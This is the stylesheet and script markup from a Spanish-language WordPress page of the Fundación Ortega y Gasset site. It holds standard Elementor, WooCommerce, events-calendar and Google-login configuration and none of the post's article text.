<link rel='stylesheet' id='widget-social-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-share-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-type-builder-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='alpha-framework-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/wpalpha-icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='https://ortegaygasset.edu/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-woocommerce-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/woocommerce.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='elementor-post-35085-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915' media='all' />
<style id='elementor-post-35085-inline-css'>
.input-wrapper{left:-14em!important;top:6rem!important}.custom-header{position:sticky;top:0;left:0;right:0;z-index:5}.custom-header .elementor-widget{width:unset important}.menu-active-underline>li>a:before{border-color:var(--alpha-primary-color);bottom:22px}.custom-header .sticky-content.fixed{border-bottom-width:0}.main-menu .menu>.menu-item-has-children{padding-right:0}.main-menu .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1099px){.cs-menu .menu>li{margin-right:27px}}.custom-header{position:sticky;left:0;right:0;top:0;z-index:11}.header.custom-header .sticky-content.fix-top.fixed{background-color:#191919;border:none;box-shadow:0 0 10px 1px rgba(0,0,0,.3)}@media (max-width:767px){.cs_12-search span{display:none}}a:hover{color:#E9B632 important}.elementor-widget-udesign_header_cart .elementor-widget-container{margin-right:0!important}@media screen and (max-width:768px){.elementor-widget-udesign_header_cart{left:-10px!important}}@media screen and (max-width:1200px) and (min-width:768px){.elementor-widget-udesign_header_cart{left:-30px!important}}.agenda-topbtn :hover{color:white!important}
</style>
<link rel='stylesheet' id='elementor-post-35125-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734' media='all' />
<style id='elementor-post-35125-inline-css'>
.cs_6-max-420{max-width:420px}.cs_6-footer-logo img{width:120px}@media (max-width:1036px){.cs_6-footer{background:#1f1f1f!important}}@media (min-width:576px){.elementor-column.cs_6-tablet-50{width:50%}}.cs_25-info a{color:#fff}.cs_25-form .wpforms-submit-icon:after{margin-left:.5rem}@media (min-width:768px) and (max-width:991px){.cs_25-footer-top .cs-elementor-column1{order:-2}.cs_25-footer-top .cs-elementor-column2{order:-1}}#elementor-tab-content-1981 a{color:#bdbcba}
</style>
<link rel='stylesheet' id='elementor-post-36235-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1768909057' media='all' />
<style id='elementor-post-36235-inline-css'>
.essb_links{display:none!important}.cs_44-room-overview p:first-child{margin-bottom:1.4rem}.cs_44-room-comments .comments .title{text-align:left;font-size:2.2rem}.vc_custom_1512663109105{margin-left:1%!important}.container{max-width:100%!important;padding-left:0;padding-right:0}.post-wrap>article{padding:4%}.post-details .post-meta,.post-cats{display:none}.post-title a{font-family:"merchantextra_light"!important}.elementor-heading-title{font-family:"merchantextra_light"!important}.elementor-widget-container h2{font-size:32px!important}.wpb_wrapper{color:#231E20}#tag-post h5{font-size:15px!important}@media only screen and (min-width:875px){.elementor-widget-container h2{font-size:40px!important}.post-details{display:block}.post-details{display:block}.post-wrap>article{display:flex;margin-right:10%;padding:4rem;margin-left:10%}.format-standard{border-radius:1rem}.format-standard .post-media img{border-radius:1rem;max-width:35rem}}@media only screen and (max-width:575px){.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:7%!important}}@media (min-width:2360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728902141' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":["https:\/\/ortegaygasset.edu\/","https:\/\/ortegaygasset.edu\/"],"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"03e20c162f","lazyload":"","container":"1260","assets_url":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","quick_access":"Click to edit this element.","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found"},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_b99130f0d3916e5e4292400c57a52d2c","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"popup_last_time":"0","compare_limit":"4","shop_url":"https:\/\/ortegaygasset.edu\/tienda-online\/","post_type":"post","quickview_type":"","quickview_thumbs":"horizontal","quickview_wrap_1":"col-md-6","quickview_wrap_2":"col-md-6","quickview_percent":"50%","prod_open_click_mob":"","pages":{"cart":"https:\/\/ortegaygasset.edu\/carrito\/","checkout":"https:\/\/ortegaygasset.edu\/finalizar-compra\/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","cart_show_qty":"","placeholder_img":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets\/images\/placeholders\/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","search_result":"There are no results.","compare_popup_type":"offcanvas"};
</script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.11.3" id="alpha-framework-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3" id="alpha-framework-async-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.11.3" id="alpha-theme-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.js?ver=4.11.3" id="alpha-tribe-event-script-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1759329726" id="login-with-google-one-tap-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="login-with-google-one-tap-js-js-before">
var TempAccessOneTap={"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","state":"eyJub25jZSI6IjJmNDU0NmY2OWYiLCJyZWRpcmVjdF90byI6Imh0dHBzOlwvXC9vcnRlZ2F5Z2Fzc2V0LmVkdVwvZWwtYW1vci1taXRvLXktcmVhbGlkYWRlc1wvIiwicHJvdmlkZXIiOiJnb29nbGUifQ==","homeurl":"https:\/\/ortegaygasset.edu"}
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/login-with-google/assets/build/js/onetap.js?ver=1759329726" id="login-with-google-one-tap-js-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/addons/live-search/jquery.autocomplete.min.js?ver=fe84e8b85569b30b739ad5327b345b4d" id="jquery-autocomplete-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.11.3" id="alpha-post-like-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.11.3" id="alpha-comments-pagination-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"product_cat":"Categor\u00edas del producto"};
var woof_ext_filter_titles = {"woof_author":"Por autor","stock":"En stock","onsales":"En oferta","byrating":"By rating","woof_text":"Por texto"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "61b1349d7e";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ortegaygasset.edu/tienda-online/";
                        var woof_link = 'https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_mycategory"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opciones";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creando";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3" id="alpha-woocommerce-js"></script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/swiper/swiper.min.js?ver=1" id="swiper-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3" id="alpha-product-compare-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"ae4389f133","urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ortegaygasset.edu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ortegaygasset.edu\/carrito\/","checkout_page_url":"https:\/\/ortegaygasset.edu\/finalizar-compra\/","fragments_nonce":"fab52bd64e"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ortegaygasset.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3af9cf6059"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2511,"title":"El%20amor%3A%20mito%20y%20realidades%20-%20FOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
